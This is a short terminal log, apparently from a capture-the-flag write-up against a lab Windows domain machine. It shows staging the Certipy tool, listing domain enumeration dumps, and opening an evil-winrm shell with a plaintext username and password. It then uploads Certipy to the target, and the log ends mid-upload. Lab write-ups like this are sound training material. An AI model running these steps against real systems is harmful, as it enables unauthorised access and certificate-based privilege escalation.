 ┌──(root㉿kali)-[~/Desktop/escape]
└─# cp /root/Downloads/Certipy.exe .
┌──(root㉿kali)-[~/Desktop/escape]
└─# ls
20250912085559_computers.json 20250912085559_gpos.json 20250912085559_users.json 'SQL Server Procedures.pdf'
20250912085559_containers.json 20250912085559_groups.json Certipy.exe users
20250912085559_domains.json 20250912085559_ous.json hash
┌──(root㉿kali)-[~/Desktop/escape]
└─# evil-winrm -i 10.10.11.202 -u "Ryan.Cooper" -p "NuclearMosquito3"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> upload Certipy.exe
Info: Uploading /root/Desktop/escape/Certipy.exe to C:\Users\Ryan.Cooper\Documents\Certipy.exe
Progress: 4% : |▒░░░░░░░░░░|